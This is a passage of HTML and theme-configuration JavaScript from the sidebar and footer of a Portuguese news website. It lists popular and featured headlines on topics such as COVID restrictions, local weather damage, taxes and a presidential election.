</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR</span></h4></div><div id=tdi_22 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2019/06/01/jovem-vimaranense-participa-no-encontro-mundial-de-jovens-embaixadores-da-ocpm/"  rel="bookmark" class="td-image-wrap " title="Jovem vimaranense participa no Encontro Mundial de Jovens Embaixadores da OCPM" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2019/06/noticia-jpeg-5-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2019/06/noticia-jpeg-5-100x70.jpg 100w, https://pressnet.pt/app/uploads/2019/06/noticia-jpeg-5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Jovem vimaranense participa no Encontro Mundial de Jovens Embaixadores da OCPM" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2019/06/01/jovem-vimaranense-participa-no-encontro-mundial-de-jovens-embaixadores-da-ocpm/"  rel="bookmark" title="Jovem vimaranense participa no Encontro Mundial de Jovens Embaixadores da OCPM">Jovem vimaranense participa no Encontro Mundial de Jovens Embaixadores da OCPM</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-01T21:33:27+00:00" >June 1, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2020/10/29/regiao-de-madrid-confinada-nos-proximos-dois-fins-de-semana/"  rel="bookmark" class="td-image-wrap " title="Região de Madrid confinada nos próximos dois fins de semana" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/10/madrid-covid-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2020/10/madrid-covid-100x70.jpg 100w, https://pressnet.pt/app/uploads/2020/10/madrid-covid-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="covid coronavirus covid-19" title="Região de Madrid confinada nos próximos dois fins de semana" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/10/29/regiao-de-madrid-confinada-nos-proximos-dois-fins-de-semana/"  rel="bookmark" title="Região de Madrid confinada nos próximos dois fins de semana">Região de Madrid confinada nos próximos dois fins de semana</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-29T13:57:19+00:00" >October 29, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2022/07/05/chuva-granizo-e-trovoada-causam-estragos-em-vila-real-tudo-o-que-e-batata-e-milho-ficou-destruido/"  rel="bookmark" class="td-image-wrap " title="Chuva, granizo e trovoada causam estragos em Vila Real. “Tudo o que é batata e milho ficou destruído”" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2022/07/granizo-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2022/07/granizo-100x70.jpg 100w, https://pressnet.pt/app/uploads/2022/07/granizo-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Chuva, granizo e trovoada causam estragos em Vila Real. “Tudo o que é batata e milho ficou destruído”" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2022/07/05/chuva-granizo-e-trovoada-causam-estragos-em-vila-real-tudo-o-que-e-batata-e-milho-ficou-destruido/"  rel="bookmark" title="Chuva, granizo e trovoada causam estragos em Vila Real. “Tudo o que é batata e milho ficou destruído”">Chuva, granizo e trovoada causam estragos em Vila Real. “Tudo o...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-05T07:58:00+00:00" >July 5, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2021/07/22/pingdemic-app-manda-mais-de-600-mil-britanicos-para-casa-e-os-supermercados-pagam-a-fatura/"  rel="bookmark" class="td-image-wrap " title="&#8220;Pingdemic&#8221;: app manda mais de 600 mil britânicos para casa e os supermercados pagam a fatura" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2021/07/noticia-36-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2021/07/noticia-36-100x70.jpg 100w, https://pressnet.pt/app/uploads/2021/07/noticia-36-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="&#8220;Pingdemic&#8221;: app manda mais de 600 mil britânicos para casa e os supermercados pagam a fatura" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2021/07/22/pingdemic-app-manda-mais-de-600-mil-britanicos-para-casa-e-os-supermercados-pagam-a-fatura/"  rel="bookmark" title="&#8220;Pingdemic&#8221;: app manda mais de 600 mil britânicos para casa e os supermercados pagam a fatura">&#8220;Pingdemic&#8221;: app manda mais de 600 mil britânicos para casa e...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-22T15:42:31+00:00" >July 22, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Carregar mais" id="next-page-tdi_22" data-td_block_id="tdi_22">Carregar mais<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_23 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_23" ><script>var block_tdi_23 = new tdBlock();
block_tdi_23.id = "tdi_23";
block_tdi_23.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_23","block_type":"td_block_15","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"-7471","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_23","tdc_css_class_style":"tdi_23_rand_style"}';
block_tdi_23.td_column_number = "1";
block_tdi_23.block_type = "td_block_15";
block_tdi_23.post_count = "4";
block_tdi_23.found_posts = "26453";
block_tdi_23.header_color = "";
block_tdi_23.ajax_pagination_infinite_stop = "";
block_tdi_23.max_num_pages = "6614";
tdBlocksArray.push(block_tdi_23);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=tdi_23 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2018/04/16/jose-manuel-fernandes-quer-mais-investimento-de-empresarios-em-africa/"  rel="bookmark" class="td-image-wrap " title="José Manuel Fernandes quer mais investimento de empresários em África" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/04/jose-manuel-fernandes-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2018/04/jose-manuel-fernandes-218x150.jpg 218w, https://pressnet.pt/app/uploads/2018/04/jose-manuel-fernandes-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="José Manuel Fernandes quer mais investimento de empresários em África" /></a></div>                <a href="https://pressnet.pt/category/nacional/" class="td-post-category" >Nacional</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2018/04/16/jose-manuel-fernandes-quer-mais-investimento-de-empresarios-em-africa/"  rel="bookmark" title="José Manuel Fernandes quer mais investimento de empresários em África">José Manuel Fernandes quer mais investimento de empresários em África</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2020/05/02/portugal-entrou-as-00h00-de-hoje-em-situacao-de-calamidade/"  rel="bookmark" class="td-image-wrap " title="Portugal entrou às 00h00 de hoje em situação de calamidade" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/05/situacao-de-calamidade-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2020/05/situacao-de-calamidade-218x150.jpg 218w, https://pressnet.pt/app/uploads/2020/05/situacao-de-calamidade-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Portugal entrou às 00h00 de hoje em situação de calamidade" /></a></div>                <a href="https://pressnet.pt/category/nacional/" class="td-post-category" >Nacional</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/05/02/portugal-entrou-as-00h00-de-hoje-em-situacao-de-calamidade/"  rel="bookmark" title="Portugal entrou às 00h00 de hoje em situação de calamidade">Portugal entrou às 00h00 de hoje em situação de calamidade</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2018/03/27/irs-saiba-como-declarar-investimentos-e-pagar-menos-impostos/"  rel="bookmark" class="td-image-wrap " title="IRS: Saiba como declarar investimentos e pagar menos impostos" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/03/irs-logo-2017-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2018/03/irs-logo-2017-218x150.jpg 218w, https://pressnet.pt/app/uploads/2018/03/irs-logo-2017-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="IRS: Saiba como declarar investimentos e pagar menos impostos" /></a></div>                <a href="https://pressnet.pt/category/economia/" class="td-post-category" >Economia</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2018/03/27/irs-saiba-como-declarar-investimentos-e-pagar-menos-impostos/"  rel="bookmark" title="IRS: Saiba como declarar investimentos e pagar menos impostos">IRS: Saiba como declarar investimentos e pagar menos impostos</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2018/06/21/espanhol-e-brasileiro-entre-as-vitimas-de-acidente-mortal-na-marateca/"  rel="bookmark" class="td-image-wrap " title="Espanhol e brasileiro entre as vítimas de acidente mortal na Marateca" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  alt="" /></a></div>                <a href="https://pressnet.pt/category/nacional/" class="td-post-category" >Nacional</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2018/06/21/espanhol-e-brasileiro-entre-as-vitimas-de-acidente-mortal-na-marateca/"  rel="bookmark" title="Espanhol e brasileiro entre as vítimas de acidente mortal na Marateca">Espanhol e brasileiro entre as vítimas de acidente mortal na Marateca</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_25 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"custom_title":"SELE\u00c7\u00c3O","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"3","offset":"","el_class":"","post_ids":"-7471","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_7_day","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_25","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "1";
block_tdi_25.block_type = "td_block_7";
block_tdi_25.post_count = "3";
block_tdi_25.found_posts = "125";
block_tdi_25.header_color = "#";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "42";
tdBlocksArray.push(block_tdi_25);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">SELEÇÃO</span></h4></div><div id=tdi_25 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/16/seguro-pede-concentracao-de-votos-para-garantir-presenca-de-um-democrata-na-segunda-volta/"  rel="bookmark" class="td-image-wrap " title="Seguro pede concentração de votos para garantir presença de um democrata na segunda volta" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-30-100x70.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-30-100x70.png 100w, https://pressnet.pt/app/uploads/2026/01/image-30-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Seguro pede concentração de votos para garantir presença de um democrata na segunda volta" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/16/seguro-pede-concentracao-de-votos-para-garantir-presenca-de-um-democrata-na-segunda-volta/"  rel="bookmark" title="Seguro pede concentração de votos para garantir presença de um democrata na segunda volta">Seguro pede concentração de votos para garantir presença de um democrata...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T23:25:00+00:00" >January 16, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/15/vieira-do-minho-reforca-policiamento-municipal-noturno-devido-a-vandalismo/"  rel="bookmark" class="td-image-wrap " title="Vieira do Minho reforça policiamento municipal noturno devido a vandalismo" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/camara-vieria-do-minho-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2026/01/camara-vieria-do-minho-100x70.jpg 100w, https://pressnet.pt/app/uploads/2026/01/camara-vieria-do-minho-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Vieira do Minho reforça policiamento municipal noturno devido a vandalismo" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/15/vieira-do-minho-reforca-policiamento-municipal-noturno-devido-a-vandalismo/"  rel="bookmark" title="Vieira do Minho reforça policiamento municipal noturno devido a vandalismo">Vieira do Minho reforça policiamento municipal noturno devido a vandalismo</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T23:14:56+00:00" >January 15, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/21/liga-divulga-horarios-de-mais-duas-jornadas/"  rel="bookmark" class="td-image-wrap " title="Liga divulga horários de mais duas jornadas" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2023/05/naom-6224c9985af7c-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2023/05/naom-6224c9985af7c-100x70.jpg 100w, https://pressnet.pt/app/uploads/2023/05/naom-6224c9985af7c-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Liga divulga horários de mais duas jornadas" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/21/liga-divulga-horarios-de-mais-duas-jornadas/"  rel="bookmark" title="Liga divulga horários de mais duas jornadas">Liga divulga horários de mais duas jornadas</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T00:20:07+00:00" >January 21, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span8">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_26 td-pb-border-top td_block_template_1 td-column-2 td_block_padding"  data-td-block-uid="tdi_26" ><script>var block_tdi_26 = new tdBlock();
block_tdi_26.id = "tdi_26";
block_tdi_26.atts = '{"custom_title":"MAIS POPULARES","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"6","offset":"","el_class":"","post_ids":"-7471","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_26","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":2,"color_preset":"","border_top":"","tdc_css_class":"tdi_26","tdc_css_class_style":"tdi_26_rand_style"}';
block_tdi_26.td_column_number = "2";
block_tdi_26.block_type = "td_block_7";
block_tdi_26.post_count = "6";
block_tdi_26.found_posts = "26453";
block_tdi_26.header_color = "#";
block_tdi_26.ajax_pagination_infinite_stop = "";
block_tdi_26.max_num_pages = "4409";
tdBlocksArray.push(block_tdi_26);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MAIS POPULARES</span></h4></div><div id=tdi_26 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2020/03/18/moradora-canta-ave-maria-para-atenuar-quarentena-na-praca-do-bocage-em-braga/"  rel="bookmark" class="td-image-wrap " title="Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage, em Braga" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/03/praca-do-bocage-5-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2020/03/praca-do-bocage-5-100x70.jpg 100w, https://pressnet.pt/app/uploads/2020/03/praca-do-bocage-5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage, em Braga" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/03/18/moradora-canta-ave-maria-para-atenuar-quarentena-na-praca-do-bocage-em-braga/"  rel="bookmark" title="Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage, em Braga">Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-18T23:58:12+00:00" >March 18, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2025/08/27/numeiro-sobe-ao-ringue-frente-a-joey-essex-no-misfits-22/"  rel="bookmark" class="td-image-wrap " title="Numeiro sobe ao ringue frente a Joey Essex no Misfits 22" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/08/joey-essex-july-2025-qb6nu43kydmszvuj3f1cuut5-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2025/08/joey-essex-july-2025-qb6nu43kydmszvuj3f1cuut5-100x70.jpg 100w, https://pressnet.pt/app/uploads/2025/08/joey-essex-july-2025-qb6nu43kydmszvuj3f1cuut5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Numeiro sobe ao ringue frente a Joey Essex no Misfits 22" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/08/27/numeiro-sobe-ao-ringue-frente-a-joey-essex-no-misfits-22/"  rel="bookmark" title="Numeiro sobe ao ringue frente a Joey Essex no Misfits 22">Numeiro sobe ao ringue frente a Joey Essex no Misfits 22</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-27T02:54:40+00:00" >August 27, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2020/04/29/braga-vai-manter-medidas-restritivas-por-mais-15-dias/"  rel="bookmark" class="td-image-wrap " title="Braga vai manter medidas restritivas por mais 15 dias" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-100x70.jpg 100w, https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Braga vai manter medidas restritivas por mais 15 dias" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/04/29/braga-vai-manter-medidas-restritivas-por-mais-15-dias/"  rel="bookmark" title="Braga vai manter medidas restritivas por mais 15 dias">Braga vai manter medidas restritivas por mais 15 dias</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-29T13:49:48+00:00" >April 29, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2018/08/05/esqueca-o-69-a-nova-posicao-sexual-que-tem-de-experimentar-e-o-68/"  rel="bookmark" class="td-image-wrap " title="Esqueça o 69. A nova posição sexual que tem de experimentar é o ‘68’" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/08/6-casal-sexo-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2018/08/6-casal-sexo-100x70.jpg 100w, https://pressnet.pt/app/uploads/2018/08/6-casal-sexo-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Esqueça o 69. A nova posição sexual que tem de experimentar é o ‘68’" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2018/08/05/esqueca-o-69-a-nova-posicao-sexual-que-tem-de-experimentar-e-o-68/"  rel="bookmark" title="Esqueça o 69. A nova posição sexual que tem de experimentar é o ‘68’">Esqueça o 69. A nova posição sexual que tem de experimentar...</a></h3>            <div class="td-module-meta-info">
